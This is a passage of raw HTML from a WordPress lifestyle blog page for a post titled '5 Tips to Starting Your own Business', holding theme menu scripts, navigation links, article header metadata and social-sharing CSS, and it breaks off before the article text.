</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lifestyle" class="entry-crumb" href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Tips to Starting Your own Business</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2496" class="post-2496 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://lifetrixcorner.com/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">5 Tips to Starting Your own Business</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-02T10:08:21+05:30" >October 2, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk 